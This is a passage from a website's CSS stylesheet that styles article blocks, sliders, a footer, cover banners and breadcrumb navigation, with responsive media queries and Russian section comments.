    margin-bottom: 5px;
}

.article-1__list-item-desc {
    margin-top: 5px;
    font-weight: 500;
    font-size: 16px;
    line-height: 110%;
    color: var(--color-grey-dark);
}

@media (min-width:640px) {

       
       .article-1__list-item-head {
           font-weight: 600;
           font-size: 26px;
           line-height: 120%;
           color: var(--color-black-dark);
           margin-bottom: 5px;
       }
       
       .article-1__list-item-desc {
           margin-top: 5px;
           font-weight: 500;
           font-size: 16px;
           line-height: 110%;
           color: var(--color-grey-dark);
       }
}


@media (min-width:960px) {
    .article-1__list-item::before {
        top: 5px !important;
        bottom: 5px !important;
       }
       
       .article-1__list-item-head {
           font-weight: 600;
           font-size: 26px;
           line-height: 120%;
           color: var(--color-black-dark);
           margin-bottom: 5px;
       }
       
       .article-1__list-item-desc {
           margin-top: 5px;
           font-weight: 500;
           font-size: 16px;
           line-height: 110%;
           color: var(--color-grey-dark);
       }
}

@media (min-width:1200px) {
    .article-1__list-item::before {
        top: 5px !important;
        bottom: 5px !important;
       }
       
       .article-1__list-item-head {
           font-weight: 600;
           font-size: 26px;
           line-height: 120%;
           color: var(--color-black-dark);
           margin-bottom: 5px;
       }
       
       .article-1__list-item-desc {
           margin-top: 5px;
           font-weight: 500;
           font-size: 16px;
           line-height: 110%;
           color: var(--color-grey-dark);
       }
}


/* article-2 end */


/* slider-2 start */

.slider-2__item-container {
 height: 100%;
}

.slider-2__item {
    background-color: var(--color-grey-light);
    padding: 20px;
    height: 100%;
}

.slider-2__item-head {
    font-weight: 600;
    font-size: 18px;
    line-height: 120%;
    color: var(--color-black-dark);
    margin-bottom: 10px;
}

.slider-2__item-desc {
    font-weight: 400;
    font-size: 14px;
    line-height: 140%;
    color: var(--color-grey-dark);
    margin-bottom: 35px;
    margin-top: 0;
}

.slider-2__item-author {
    font-weight: 500;
    font-size: 14px;
    line-height: 110%;
    color: var(--color-grey-dark);
}

.slider-2__item-rates > li:not(:last-child) {
    margin-right: 5px;
}


@media (min-width:1200px) {
    .slider-2__item-container {
        height: 100%;
       }
       
       .slider-2__item {
           background-color: var(--color-grey-light);
           padding: 30px;
           height: 100%;
       }
       
       .slider-2__item-head {
           font-weight: 600;
           font-size: 18px;
           line-height: 120%;
           color: var(--color-black-dark);
           margin-bottom: 10px;
       }
       
       .slider-2__item-desc {
           font-weight: 400;
           font-size: 14px;
           line-height: 140%;
           color: var(--color-grey-dark);
           margin-bottom: 35px;
           margin-top: 0;
       }
       
       .slider-2__item-author {
           font-weight: 500;
           font-size: 14px;
           line-height: 110%;
           color: var(--color-grey-dark);
       }
       
       .slider-2__item-rates > li:not(:last-child) {
           margin-right: 5px;
       }
}
/* slider-2 end */

/* footer start */
.footer {
    padding: 100px 0;
    background-color: var(--color-black-dark);
}


.footer__copy {
    font-weight: 400;
    font-size: 12px;
    line-height: 130%;
    color: var(--color-grey-dark);
    margin-bottom: 0;
    margin-top: 0;
}

.footer__copy-group > a {
 transition: color .2s ease-in-out;
}

.footer__copy-group > a:hover {
    color: var(--color-yellow-dark);
    text-decoration: none;
}

.footer__copy-group > a:focus,
.footer__copy-group > a:focus-visible  {
    color: var(--color-yellow-dark);
    text-decoration: none;
    outline: 1px solid var(--color-yellow);
}

.footer__head {
    font-weight: 700;
    font-size: 14px;
    line-height: 100%;
    color: var(--color-white);
    margin-bottom: 15px;
}

.footer__nav-list > li > a {
   transition: color .2s ease-in-out;
}

.footer__nav-list > li:hover > a {
    color: var(--color-yellow-dark);
    text-decoration: none;
}

.footer__nav-list > li > a:focus,
.footer__nav-list > li > a:focus-visible {
    color: var(--color-yellow-dark);
    opacity: 1px solid var(--color-yellow);
}


.footer__nav-list-link {
    font-weight: 600;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-white);
}

.footer__nav-list-item:not(:last-child) {
    margin-bottom: 10px;
}

.footer__contacts-group > a {
    transition: color .2s ease-in-out;
}

.footer__contacts-group > a:hover {
    color: var(--color-yellow-dark);
    text-decoration: none;
}

.footer__contacts-group > a:focus,
.footer__contacts-group > a:focus-visible {
    outline: 1px solid var(--color-yellow);
    color: var(--color-yellow-dark);
    text-decoration: none;
}

.footer__contacts-group > button {
    transition: color .2s ease-in-out;
}

.footer__contacts-group > button:hover {
    color: var(--color-yellow-dark);
    text-decoration: none;
}

.footer__contacts-group > button:focus,
.footer__contacts-group > button:focus-visible {
    outline: 1px solid var(--color-yellow);
    color: var(--color-yellow-dark);
    text-decoration: none;
}

.footer__contacts-tel {
    font-weight: 700;
    font-size: 14px;
    line-height: 100%;
    letter-spacing: 0.06em;
    text-transform: uppercase;
    color: var(--color-white);
    margin-bottom: 20px;
}

.footer__contacts-tel-desc {
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-grey-dark);
    margin-top: 0px;
    margin-bottom: 15px;
}

.footer__desc {
    font-weight: 500;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-white);
    margin-bottom: 20px;
}


.footer__contacts-btn {
    font-weight: 500;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-white);
    margin-top: 20px;
}

/* .footer__contacts-btn svg path {
    fill:currentColor;
} */


@media (min-width:1200px) {
    .footer {
        padding: 100px 0;
        background-color: var(--color-black-dark);
    }
    
    
    .footer__copy {
        font-weight: 400;
        font-size: 12px;
        line-height: 130%;
        color: var(--color-grey-dark);
        margin-bottom: 0;
        margin-top: 0;
    }
    
    .footer__copy-group > a {
     transition: color .2s ease-in-out;
    }
    
    .footer__copy-group > a:hover {
        color: var(--color-yellow-dark);
        text-decoration: none;
    }

    .footer__copy-group > a:focus,
    .footer__copy-group > a:focus-visible {
        outline: 1px solid var(--color-yellow);
        color: var(--color-yellow-dark);
        text-decoration: none;
    }
    
    .footer__head {
        font-weight: 700;
        font-size: 18px;
        line-height: 100%;
        color: var(--color-white);
        margin-bottom: 30px;
    }
    
    .footer__nav-list > li > a {
       transition: color .2s ease-in-out;
    }
    
    .footer__nav-list > li:hover > a,
    .footer__nav-list > li:focus > a {
        color: var(--color-yellow-dark);
        text-decoration: none;
    }

    .footer__nav-list > li:focus-visible > a {
        outline: 1px solid var(--color-yellow);
        color: var(--color-yellow-dark);
        text-decoration: none;
    }
    
    
    .footer__nav-list-link {
        font-weight: 600;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
    }
    
    .footer__nav-list-item:not(:last-child) {
        margin-bottom: 20px;
    }
    
    .footer__contacts-group > a {
        transition: color .2s ease-in-out;
    }
    
    .footer__contacts-group > a:hover {
        color: var(--color-yellow-dark);
        text-decoration: none;
    }


    
    .footer__contacts-group > button {
        transition: color .2s ease-in-out;
    }
    
    .footer__contacts-group > button:hover {
        color: var(--color-yellow-dark);
        text-decoration: none;
    }
    
    .footer__contacts-tel {
        font-weight: 700;
        font-size: 16px;
        line-height: 100%;
        letter-spacing: 0.06em;
        text-transform: uppercase;
        color: var(--color-white);
        margin-bottom: 0;
    }
    
    .footer__contacts-tel-desc {
        font-weight: 400;
        font-size: 12px;
        line-height: 100%;
        color: var(--color-grey-dark);
        margin-top: 0px;
        margin-bottom: 15px;
    }
    
    .footer__desc {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
        margin-bottom: 20px;
    }
    
    
    .footer__contacts-btn {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
        margin-top: 20px;
    }
    
    /* .footer__contacts-btn svg path {
        fill:currentColor;
    } */
}
/* footer end */



/* Страница о нас  старт*/

/* cover-6 start */
.cover-6__wrapper {
 position: relative;
 background-image: url(../image/about/cover/Sliderpic.png);
 background-repeat: no-repeat;
 background-size: cover;
 width: calc(100% + 30px);
 left: -15px;
 right: -15px;
 height: 200px;
 display: flex;
 align-items: center;

 margin-bottom: 15px;
}

.cover-6__wrapper-2 {
    position: relative;
    background-image: url(../image/index9/cover9.png);
    background-repeat: no-repeat;
    background-size: cover;
    width: calc(100% + 30px);
    left: -15px;
    right: -15px;
    height: 200px;
    display: flex;
    align-items: center;
   
    margin-bottom: 15px;
   }

.cover-6__content {
 padding: 0 15px;
}

.cover-6__content-nav {
 display: flex;
 align-items: center;
 margin-bottom: 15px;
}

.cover-6__content-nav-head > a {
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
}

.cover-6__content-nav-head {
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
    margin: 0;
    margin-right: 20px;
    position: relative;
}

.cover-6__content-nav-head::before {
    content: '›';
    position: absolute;
    right: -15px;
    top: 0px;
    font-size: 20px;
}

.cover-6__content-nav-head:last-child:before {
    display: none;
}

.cover-6__content-nav span {
    margin-right: 5px;
   }


.cover-6__content-nav-head:last-child {
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
    opacity: 0.6;
    margin: 0;
}

.cover-6__list {
    padding-bottom: 15px;
    position: relative;
}
.cover-6__list::before {
    content: "";
    position: absolute;
    left: 30px;
    right: 0;
    bottom: 0;
    border-bottom: 1px solid #e5e5e5;
    height: 1px;
}



.cover-6__list-item-head {
    font-weight: 600;
    font-size: 22px;
    line-height: 120%;
    color: var(--color-black-dark);
    margin-bottom: 5px;
}

.cover-6__list-item-desc {
    margin-top: 5px;
    font-weight: 500;
    font-size: 12px;
    line-height: 110%;
    color: var(--color-grey-dark);

}

@media (min-width:960px) {
    /* .cover-6__list {
        padding-bottom: 0;
        border-bottom: none;
    } */

    .cover-6__list {
        padding-bottom: 0px;
        position: relative;
    }
    .cover-6__list::before {
        content: "";
        position: absolute;
        left: 30px;
        right: 0;
        bottom: 0;
        border-bottom: 1px solid #e5e5e5;
        height: 1px;
        opacity: 0;
    }

    .cover-6__wrapper {
        position: relative;
        height: 300px;
       }

       .cover-6__wrapper-2 {
        position: relative;
        background-image: url(../image/index9/cover9.png);
        background-repeat: no-repeat;
        background-size: cover;
        width: 100%;
        left: 0px;
        right: 0px;
        height: 300px;
        display: flex;
        align-items: center;
       
        margin-bottom: 15px;
       }
       
       .cover-6__content-image {
           position: absolute;
           top: 0;
           left: 0;
           right: 0;
           bottom: 0;
           height: 100%;
       }
       
       .cover-6__content-image img {
           height: 100%;
       }
       
       .cover-6__content {
           position: absolute;
           top: 0;
           left: 0;
           right: 0;
           bottom: 0;
           padding: 50px;
       }
       
       .cover-6__content-nav {
        display: flex;
        align-items: center;
        margin-bottom: 30px;
       }

       .cover-6__content-nav span {
        margin-right: 5px;
       }

       .cover-6__content-nav-head > a {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
    }

       .cover-6__content-nav-head {
           font-weight: 400;
           font-size: 14px;
           line-height: 100%;
           color: var(--color-white);
           margin: 0;
           margin-right: 20px;
       }


       .cover-6__content-nav-head:last-child {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
        opacity: 0.6;
        margin: 0;
    }
       
       .cover-6__content-nav-desc {
           font-weight: 400;
           font-size: 14px;
           line-height: 100%;
           color: var(--color-white);
           opacity: 0.6;
           margin: 0;
           margin-left: 5px;
       }
       
       
       .cover-6__list-item::before {
           top: 5px !important;
           bottom: 5px !important;
       }
       
       .cover-6__list-item-head {
           font-weight: 600;
           font-size: 26px;
           line-height: 120%;
           color: var(--color-white);
           margin-bottom: 5px;
       }
       
       .cover-6__list-item-desc {
           margin-top: 5px;
           font-weight: 500;
           font-size: 16px;
           line-height: 110%;
           color: var(--color-grey);
       }
}

@media (min-width:1200px) {
    .cover-6__wrapper {
        position: relative;
        height: 300px;
       }
       
       .cover-6__content-image {
           position: absolute;
           top: 0;
           left: 0;
           right: 0;
           bottom: 0;
           height: 100%;
       }
       
       .cover-6__content-image img {
           height: 100%;
       }
       
       .cover-6__content {
           position: absolute;
           top: 0;
           left: 0;
           right: 0;
           bottom: 0;
           padding: 50px;
       }
       
       .cover-6__content-nav {
        display: flex;
        align-items: center;
        margin-bottom: 30px;
       }
       .cover-6__content-nav-head {
           font-weight: 400;
           font-size: 14px;
           line-height: 100%;
           color: var(--color-white);
           margin: 0;
           margin-right: 20px;
       }
       
       .cover-6__content-nav-desc {
           font-weight: 400;
           font-size: 14px;
           line-height: 100%;
           color: var(--color-white);
           opacity: 0.6;
           margin: 0;
           margin-left: 20px;
       }
       
       
       .cover-6__list-item::before {
           top: 5px !important;
           bottom: 5px !important;
       }
       
       .cover-6__list-item-head {
           font-weight: 600;
           font-size: 26px;
           line-height: 120%;
           color: var(--color-white);
           margin-bottom: 5px;
       }
       
       .cover-6__list-item-desc {
           margin-top: 5px;
           font-weight: 500;
           font-size: 16px;
           line-height: 110%;
           color: var(--color-grey);
       }
}


/* cover-6 end */


/* article-2 start */

.article-2__map-content {
    width: calc(100% + 30px);
    position: relative;
    left: -15px;
    right: -15px;
}

.article-2__map-content-addres {
    position: relative;
    background: var(--color-yellow);
    padding: 30px 15px;
}

.article-2__map-content-head {
    font-weight: 700;
    font-size: 18px;
    line-height: 120%;
    color: var(--color-black-dark);
}

.article-2__map-content-desc {
    font-weight: 400;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-brown);
}

.article-2__desc-head {
    font-weight: 600;
    font-size: 24px;
    line-height: 100%;
    color: #000000;
}

.article-2__map-content-head-list {
    font-weight: 600;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-black-dark);
}

.article-2__map-content-list {
    padding-left: 20px;
    list-style: circle;
}

.article-2__map-content-list > li {
    font-weight: 400;
    font-size: 14px;
    line-height: 140%;
    color: var(--color-brown);
}

.article-2__content-block {
    margin-bottom: 100px;
}






.article-2__content-block  ul {
    list-style: none;
}


.article-2__content-block  ul > li {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: #6F7378;
    position: relative;
    padding-left: 20px;
    margin-bottom: 15px;
}

.article-2__content-block  ul > li > span {
    font-weight: 500;
    font-size: 16px;
    line-height: 140%;
    color: var(--color-black-dark);
}

.article-2__content-block  ul > li::before {
    content: "";
    position: absolute;
    top: 8px;
    left: 0px;
    width: 6px;
    height: 6px;
    border-radius: 100%;
    background-color: var(--color-yellow);
}

.article-2__content-block h2 >{
    font-weight: 700;
    font-size: 36px;
    line-height: 120%;
    color: #202327;
}

.article-2__content-block h2 > strong > span{
    font-weight: 700;
    font-size: 36px;
    line-height: 120%;
    color: #202327;
}

.article-2__content-block h3 {
    font-weight: 700;
    font-size: 24px;
    line-height: 120%;
    color: #202327;
}

.article-2__content-block h4 {
    font-weight: 600;
    font-size: 16px;
    line-height: 120%;
    color: #202327;
}


.article-2__content-block p {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: #6F7378;
}

.article-2__content-block p > span {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: #6F7378;
}


.article-2__content-block p i {
    font-weight: 500;
    font-size: 12px;
    line-height: 110%;
    color: #6F7378;
}

.article-2__content-block a {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: var(--color-yellow-light);
    text-decoration: underline;
}

.article-2__content-container {

}


.article-2__content-container  ul {
    list-style: none;
}


.article-2__content-container  ul > li {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: #6F7378;
    position: relative;
    padding-left: 20px;
    margin-bottom: 15px;
}

.article-2__content-container  ul > li > span {
    font-weight: 500;
    font-size: 16px;
    line-height: 140%;
    color: var(--color-black-dark);
}

.article-2__content-container  ul > li::before {
    content: "";
    position: absolute;
    top: 8px;
    left: 0px;
    width: 6px;
    height: 6px;
    border-radius: 100%;
    background-color: var(--color-yellow);
}

.article-2__content-container h2 >{
    font-weight: 700;
    font-size: 36px;
    line-height: 120%;
    color: #202327;
}

.article-2__content-container h2 > strong > span{
    font-weight: 700;
    font-size: 36px;
    line-height: 120%;
    color: #202327;
}

.article-2__content-container h3 {
    font-weight: 700;
    font-size: 24px;
    line-height: 120%;
    color: #202327;
}

.article-2__content-container h4 {
    font-weight: 600;
    font-size: 16px;
    line-height: 120%;
    color: #202327;
}


.article-2__content-container p {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: #6F7378;
}

.article-2__content-container p > span {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: #6F7378;
}


.article-2__content-container p i {
    font-weight: 500;
    font-size: 12px;
    line-height: 110%;
    color: #6F7378;
}

.article-2__content-container a {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: var(--color-yellow-light);
    text-decoration: underline;
}

.article-2__content-container a span {
    font-weight: 400;
    font-size: 16px;
    line-height: 140%;
    color: var(--color-yellow-light);
    text-decoration: underline;
}




















.article-2__content-list-head {
    font-weight: 700;
    font-size: 18px;
    line-height: 120%;
    color: var(--color-black-dark);
}



.article-2__content-list-button {
    flex-wrap: wrap;
}

.article-3__content-list-button {
    flex-wrap: wrap;
}

.article-3__content-list-button > li {
    margin-bottom: 10px;
}

.article-2__content-tabs {
    margin-bottom: 30px;
}

.article-2__content-tabs-link {
    font-weight: 500;
    font-size: 12px;
    line-height: 100%;
    text-decoration-line: underline;
    color: #161616;
}


.article-2__content-tabs-link:hover {
    font-weight: 500;
    font-size: 12px;
    line-height: 100%;
    text-decoration-line: underline;
    color: #FFCD00;
}


.article-2__content-tabs-link:focus, 
.article-2__content-tabs-link:focus-visible {
    outline: 1px solid var(--color-yellow);
    text-decoration-line: underline;
    color: #FFCD00;
}

.article-3__content-list-button > li:not(:last-child) {
    margin-right: 10px;
   }

.article-2__content-list-button > li:not(:last-child) {
 margin-right: 10px;
}

.article-2__content-list-button > li {
    margin-bottom: 25px;
}

.article-3__content-list-button > li {
    margin-bottom: 10px;
}

.article-2__content-list-btn {
    font-size: 12px;
    padding: 10px 14px !important;
    color: var(--color-black) !important;
}

.article-3__content-list-btn {
    padding: 10px 10px !important;
}

.article-2__content-list > li{
    font-weight: 400;
    font-size: 14px;
    line-height: 140%;
    color: var(--color-grey-dark);
    margin-bottom: 15px;
}

.article-2__content-list > li > span{
    font-weight: 500;
    font-size: 14px;
    line-height: 140%;
    color: var(--color-black-dark);
}

.article-2__content-block-head {
    font-weight: 700;
    font-size: 18px;
    line-height: 120%;
    color: var(--color-black-dark);
}

.article-2__slider-desc {
    font-style: italic;
    font-weight: 500;
    font-size: 12px;
    line-height: 110%;
    color: var(--color-grey-dark);
    margin-bottom: 0;
}


.article-3__link {
    font-weight: 500;
    font-size: 14px;
    line-height: 100%;
    text-decoration-line: underline;
    color: var(--color-black-dark);
    transition: color .2s ease-in-out;
}

.article-3__link:hover {
    color: var(--color-yellow);
}

.article-3__link:focus,
.article-3__link:focus-visible {
    color: var(--color-yellow);
    outline: 1px solid var(--color-yellow);
}

@media (min-width:960px) {
    .article-2__content-tabs {
        margin-bottom: 0px;
    }

    .article-2__map-content {
        width: auto;
        position: relative;
        left: 0px;
        right: 0px;
    }

    .article-2__map-content {
        position: sticky;
        min-height: 2em;
        top: 20px;
    }
}


@media (min-width:1200px) {
    .article-2__map-content {
        width: auto;
        position: relative;
        left: 0px;
        right: 0px;
    }

    .article-2__map-content {
        position: sticky;
        min-height: 2em;
        top: 20px;
    }

    


    .article-2__map-content-addres {
        background: var(--color-yellow);
        padding: 50px;
    }
    
    .article-2__map-content-head {
        font-weight: 700;
        font-size: 24px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    .article-2__map-content-desc {
        font-weight: 400;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-brown);
    }
    
    .article-2__map-content-head-list {
        font-weight: 600;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    .article-2__map-content-list {
        padding-left: 20px;
        list-style: circle;
    }
    
    .article-2__map-content-list > li {
        font-weight: 400;
        font-size: 16px;
        line-height: 140%;
        color: var(--color-brown);
    }
    
    .article-2__content-block {
        margin-bottom: 100px;
    }
    
    .article-2__content-list-head {
        font-weight: 700;
        font-size: 22px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    
    .article-2__content-list-button {
        flex-wrap: wrap;
    }
    
    .article-3__content-list-button {
        flex-wrap: wrap;
    }
    
    .article-3__content-list-button > li:not(:last-child) {
        margin-right: 10px;
       }
    
    .article-2__content-list-button > li:not(:last-child) {
     margin-right: 20px;
    }
    
    .article-2__content-list-button > li {
        margin-bottom: 30px;
    }
    
    .article-3__content-list-button > li {
        margin-bottom: 10px;
    }
    
    .article-2__content-list-btn {
        font-size: 14px;
        padding: 10px 14px !important;
        color: var(--color-black) !important;
    }
    
    .article-3__content-list-btn {
        padding: 10px 10px !important;
    }
    
    
    
    .article-2__content-block-head {
        font-weight: 700;
        font-size: 18px;
        line-height: 120%;
        color: var(--color-black-dark);
    }
    
    .article-2__slider-desc {
        font-style: italic;
        font-weight: 500;
        font-size: 12px;
        line-height: 110%;
        color: var(--color-grey-dark);
        margin-bottom: 0;
    }
    
    
    .article-3__link {
        font-weight: 500;
        font-size: 14px;
        line-height: 100%;
        text-decoration-line: underline;
        color: var(--color-black-dark);
    }
}



/* article-2 end */




/* Страница о нас  конец*/



/* index-2.html start */

/* cover-2 start */

.cover-2__list-item {
   height: 200px;
   
}

.cover-2__list-item-container {
    position: relative;
}

.cover-2__list-item-container::before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background: url(../image/main/slider-1/element\ hover.svg) no-repeat 98% 5%;
    opacity: 0;
    transition: opacity .2s ease-in-out;
    z-index: 11;
}

.cover-2__list-item-container::after {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background:linear-gradient(80.37deg, #0C131D -0.24%, rgba(12, 19, 29, 0) 123.32%);
    opacity: 1;
    transition: opacity .2s ease-in-out;
}

.cover-2__list-item-container:hover::before,
.cover-2__list-item-container:focus::before,
.cover-2__list-item-container:focus-visible::before {
    opacity: 1;
}

.cover-2__list-item-container {
    position: relative;
    height: 100%;
    padding: 30px;
}

.cover-2__content-nav {
    align-items: center;
    /* padding-left: 20px; */
    margin-bottom: 30px;
}

/* .cover-2__content-nav > span > svg > path {
    fill: var(--color-black);
}

.cover-2__content-nav > span {
    margin-right: 5px;
}


.cover-2__content-nav2 {
    align-items: center;
}

.cover-2__content-nav2 > span > svg > path {
    fill: var(--color-black);
}

.cover-2__content-nav2 > span {
    margin-right: 5px;
} */


.cover-2__content-nav-head > a {
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
}
.cover-2__content-nav-head {
    position: relative;
    margin-right: 20px;
}

.cover-2__content-nav-head::before {
    content: '›';
    position: absolute;
    right: -15px;
    top: 0;
    font-size: 20px;
}


.cover-2__content-nav-head:last-child:before {
    display: none;
}

.cover-2__content-nav-head:last-child {
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
    opacity: 0.6;
    margin: 0;
}

.cover-2__content-nav-head {
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
    margin: 0;
    margin-right: 20px;
}

.cover-2__content-nav-head2 > a {
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
}

.cover-2__content-nav-head2 {
    position: relative;
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
    margin: 0;
    margin-right: 20px;
}


.cover-2__content-nav-head2::before {
    content: '›';
    position: absolute;
    right: -15px;
    top: 0;
    font-size: 20px;
}


.cover-2__content-nav-head2:last-child:before {
    display: none;
}

.cover-2__content-nav-head2:last-child {
    font-weight: 400;
    font-size: 12px;
    line-height: 200%;
    color: var(--color-black-dark);
    opacity: 0.6;
    margin: 0;
}

@media (min-width:960px) {
    .cover-2__content-nav-head2 > a {
        font-weight: 400;
        font-size: 14px;
        line-height: 200%;
        color: var(--color-black-dark);
    }


    .cover-2__content-nav-head2 {
        font-weight: 400;
        font-size: 14px;
        line-height: 200%;
        color: var(--color-black-dark);
        margin: 0;
        margin-right: 20px;
    }
    
    .cover-2__content-nav-head2:last-child {
        font-weight: 400;
        font-size: 14px;
        line-height: 200%;
        color: var(--color-black-dark);
        opacity: 0.6;
        margin: 0;
    }
    
}

.cover-2__content-nav-desc {
    font-weight: 400;
    font-size: 12px;
    line-height: 100%;
    color: var(--color-black-dark);
    opacity: 0.6;
    margin: 0;
}

.cover-2__list-item-image {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: -1;
}

.cover-2__list-item-image > img {
    position: relative;
    height: 100%;  
    z-index: 10;
}

/* .cover-2__list-item-image > img::before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background-image: ;
    width: 100%;
    height: 100%;
    z-index: 100;
} */


.cover-2__list-item-desc-group {
    position: relative;
    z-index: 10;
    height: 100%;
}

.cover-2__list-item-head {
    font-weight: 700;
    font-size: 14px;
    line-height: 120%;
    color: var(--color-white);
    margin-bottom: 20px;
}
   
.cover-2__list-item-desc > svg {
    margin-right: 5px;
}

.cover-2__list-item-desc {
    display: flex;
    font-weight: 400;
    font-size: 12px;
    line-height: 110%;
    color: var(--color-white);
    margin: 0;
    padding: 5px;
    border: 1px solid var(--color-grey);
    margin-bottom: 30px;
}
@media (min-width:960px) {
    .cover-2__content-nav {
        align-items: center;
    }
    
    .cover-2__content-nav > span > svg > path {
        fill: var(--color-white);
    }
    
    .cover-2__content-nav > span {
        margin-right: 5px;
    }


    .cover-2__content-nav2 {
        align-items: center;
    }
    
    .cover-2__content-nav2 > span {
        margin-right: 5px;
    }

    .cover-2__content-nav-head:last-child {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
        opacity: 0.6;
        margin: 0;
    }

    .cover-2__content-nav-head > a {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
    }
    
    .cover-2__content-nav-head {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
        margin: 0;
        margin-right: 20px;
    }
    
    .cover-2__content-nav-desc {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
        opacity: 0.6;
        margin: 0;
    }
    


    .cover-2__list-item {
        height: 340px;
     }
     
     .cover-2__list-item-container {
         position: relative;
         height: 100%;
         padding: 50px;
     }
     
     .cover-2__content-nav-desc {
      margin: 0;
     }
     
     .cover-2__list-item-image {
         position: absolute;
         top: 0;
         bottom: 0;
         left: 0;
         right: 0;
         z-index: -1;
     }
     
     .cover-2__list-item-image > img {
         height: 100%;
     }
     
     .cover-2__list-item-desc-group {
         height: 100%;
     }
     
     .cover-2__list-item-head {
         font-weight: 700;
         font-size: 28px;
         line-height: 120%;
         color: var(--color-white);
         margin-bottom: 35px;
     }
        
     .cover-2__list-item-desc > svg {
         margin-right: 5px;
     }
     
     .cover-2__list-item-desc {
         display: flex;
         font-weight: 400;
         font-size: 16px;
         line-height: 110%;
         color: var(--color-white);
         margin: 0;
         padding: 5px;
         border: 1px solid var(--color-grey);
         margin-bottom: 50px;
     }
     
}

@media (min-width:1200px) {
    .cover-2__content-nav {
        align-items: center;
    }
    
    .cover-2__content-nav > span > svg > path {
        fill: var(--color-white);
    }
    
    .cover-2__content-nav > span {
        margin-right: 5px;
    }

    .cover-2__content-nav2 {
        align-items: center;
    }
    
    .cover-2__content-nav2 > span {
        margin-right: 5px;
    }
    
    /* .cover-2__content-nav-head {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
        margin: 0;
        margin-right: 5px;
    } */
    
    .cover-2__content-nav-desc {
        font-weight: 400;
        font-size: 14px;
        line-height: 100%;
        color: var(--color-white);
        opacity: 0.6;
        margin: 0;
    }
    


    .cover-2__list-item {
        height: 340px;
     }
     
     .cover-2__list-item-container {
         position: relative;
         height: 100%;
         padding: 50px;
     }
     
     .cover-2__content-nav-desc {
      margin: 0;
     }
     
     .cover-2__list-item-image {
         position: absolute;
         top: 0;
         bottom: 0;
         left: 0;
         right: 0;
         z-index: -1;
     }
     
     .cover-2__list-item-image > img {
         height: 100%;
     }
     
     .cover-2__list-item-desc-group {
         height: 100%;
     }
     
     .cover-2__list-item-head {
         font-weight: 700;
         font-size: 28px;
         line-height: 120%;
         color: var(--color-white);
         margin-bottom: 35px;
     }
        
     .cover-2__list-item-desc > svg {
         margin-right: 5px;
     }
     
     .cover-2__list-item-desc {
         display: flex;
         font-weight: 400;
         font-size: 16px;
         line-height: 110%;
         color: var(--color-white);
         margin: 0;
         padding: 5px;
         border: 1px solid var(--color-grey);
         margin-bottom: 50px;
     }
     
}

/* cover-2 end */


/* article-2 start */

.article-2__list-item-image  {
    position: relative;
    max-width: 41px;
    max-height: 41px;
    height: 100%;
    width: 100%;
    margin-right: 20px;
}

.article-2__list-item-image > img {
    height: auto;
    width: auto;
    max-height: 100%;
    max-width: 100%;
    object-fit: none;
}

.article-2__list-item-description {
    display: flex;
    align-items: center;
}

.article-2__list-item-desc  {
    font-weight: 500;
    font-size: 12px;
    line-height: 120%;
    color: var(--color-grey-dark);
    margin-bottom: 0;
}

.article-2__item-desc {
    font-weight: 400;
    font-size: 14px;
    line-height: 140%;
    color: var(--color-grey-dark);
}


@media (min-width:1200px) {
    .article-2__list-item-image  {
        position: relative;
        max-width: 41px;
        max-height: 41px;
        height: 100%;
        width: 100%;
        margin-right: 20px;
    }
    
    .article-2__list-item-image > img {
        height: auto;
        width: auto;
        max-height: 100%;
        max-width: 100%;
        object-fit: none;
    }
    
    .article-2__list-item-desc  {
        font-weight: 500;
        font-size: 16px;
        line-height: 120%;
        color: var(--color-grey-dark);
    }
    
    .article-2__item-desc {
        font-weight: 400;
        font-size: 16px;
        line-height: 140%;
        color: var(--color-grey-dark);
    }
    
}

/* article-2 end */

/* list-3 start */

.list-3__item {
    display: flex;
}

.list-3__item2 {
    display: flex;
}
